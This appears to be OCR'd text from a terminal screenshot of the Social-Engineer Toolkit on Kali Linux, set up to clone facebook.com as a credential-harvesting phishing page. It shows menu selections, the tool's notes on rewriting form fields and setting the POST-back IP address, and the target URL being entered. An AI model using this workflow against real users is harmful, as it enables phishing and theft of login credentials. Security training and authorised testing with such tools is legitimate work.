 root@kali: /home/krux
File Actions Edit View Help
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com